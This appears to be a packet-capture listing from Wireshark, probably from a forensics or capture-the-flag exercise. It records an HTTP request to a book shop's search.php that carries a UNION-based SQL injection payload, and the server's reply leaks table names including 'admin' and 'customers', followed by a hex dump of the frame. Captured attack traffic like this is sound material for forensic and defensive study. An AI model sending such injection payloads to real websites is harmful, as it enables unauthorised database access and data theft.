 1547 12:08:57.359185 111.224.250.131 73.124.22.98 80 TCP
1548 12:08:57.359214 111.224.250.131 73.124.22.98 80 HTTP GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%
1549 12:08:57.359333 73.124.22.98 111.224.250.131 46468 TCP 80 → 46468 [ACK] Seq=1 Ack=452 Win=64768 Len=0 TSval=3931935168 TSecr=2206345839
1550 12:08:57.361006 111.224.250.131 73.124.22.98 80 TCP 46476 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206345842 TSecr=0 WS=128
1551 12:08:57.361095 73.124.22.98 111.224.250.131 46476 TCP 80 → 46476 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931935169 TSecr=220634584
1552 12:08:57.361341 111.224.250.131 73.124.22.98 80 TCP 46476 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2206345842 TSecr=3931935169
1553 12:08:57.361829 73.124.22.98 111.224.250.131 46468 HTTP HTTP/1.1 200 OK (text/html)
1554 12:08:57.361884 73.124.22.98 111.224.250.131 46468 TCP 80 → 46468 [FIN, ACK] Seq=382 Ack=452 Win=64768 Len=0 TSval=3931935170 TSecr=2206345839
1555 12:08:57.366399 111.224.250.131 73.124.22.98 80 TCP 46468 → 80 [ACK] Seq=452 Ack=382 Win=31872 Len=0 TSval=2206345842 TSecr=3931935170
1556 12:08:57.366399 111.224.250.131 73.124.22.98 80 TCP 46468 → 80 [FIN, ACK] Seq=452 Ack=383 Win=31872 Len=0 TSval=2206345843 TSecr=3931935170
Frame 1553: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits)
Ethernet II, Src: VMware_6c:76:5f (00:0c:29:6c:76:5f), Dst: VMware_c0:00:0a (00:50:56:c0:00:0a)
Internet Protocol Version 4, Src: 73.124.22.98, Dst: 111.224.250.131
Transmission Control Protocol, Src Port: 80, Dst Port: 46468, Seq: 1, Ack: 452, Len: 381
Hypertext Transfer Protocol
Line-based text data: text/html (4 lines)
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">\n
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n
0000 00 50 56 c0 00 0a 00 0c 29 6c 76 5f 08 00 45 00 ·PV····· )lv_··E·
0010 01 b1 bd 44 40 00 40 06 b1 c0 49 7c 16 62 6f e0 ···D@·@· ··I|·bo·
0020 fa 83 00 50 b5 84 f3 f6 1e f7 79 ad 0a 2b 80 18 ···P···· ··y··+··
0030 01 fa b3 35 00 00 01 01 08 0a ea 5c 91 c2 83 82 ···5···· ···\····
2a 6f 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f *oHTTP/1 .1 200 O
4b 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 31 35 K··Date: Fri, 15
20 4d 61 72 20 32 30 32 34 20 31 32 3a 30 38 3a Mar 202 4 12:08:
35 36 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 56 GMT·· Server:
41 70 61 63 68 65 2f 32 2e 34 2e 35 32 20 28 55 Apache/2 .4.52 (U
62 75 6e 74 75 29 0d 0a 56 61 72 79 3a 20 41 63 buntu)·· Vary: Ac
00a0 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 0d 0a 43 cept-Enc oding··C